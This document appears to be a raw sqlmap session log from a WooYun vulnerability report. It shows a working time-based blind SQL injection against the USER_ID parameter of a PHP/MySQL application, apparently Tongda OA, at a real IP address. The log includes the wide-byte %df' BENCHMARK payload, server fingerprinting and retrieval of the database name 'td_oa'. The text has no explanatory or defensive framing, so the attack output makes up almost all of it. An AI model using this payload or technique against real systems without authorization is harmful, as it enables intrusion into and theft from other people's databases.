 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: USER_ID (GET)
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: &PASSWORD=1&USER_ID=%df' AND 6371=BENCHMARK(5000000,MD5(0x42484b4d
))-- RsVT
---
[17:00:16] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:00:33] [INFO] confirming MySQL
[17:00:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:00:54] [INFO] adjusting time delay to 1 second due to good response times
[17:00:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL < 5.0.0
[17:00:54] [INFO] fetching current database
[17:00:54] [INFO] retrieved: td_oa
current database: 'td_oa'
[17:01:41] [INFO] fetched data logged to text files under sqlmap
\output\222.47.38.102'
www.wooyun.org